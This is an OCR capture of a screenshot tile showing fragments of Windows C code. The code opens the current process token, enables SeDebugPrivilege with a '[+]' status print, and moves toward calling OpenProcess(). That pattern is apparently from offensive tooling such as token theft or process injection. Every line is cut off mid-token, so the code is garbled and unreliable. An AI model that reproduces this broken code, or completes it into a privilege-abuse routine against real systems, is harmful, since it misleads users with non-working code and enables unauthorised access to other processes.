
startupInfo.cb = sizeof
// Add SE debug privileg
HANDLE currentTokenHand
BOOL getCurrentToken = 
OpenProcessToken(GetCur
TOKEN_ADJUST_PRIVILEGES
if (SetPrivilege(curren
L"SeDebugPrivilege", TRU
{

printf("[+] SeDebugPriv
}

// Call OpenProcess(), 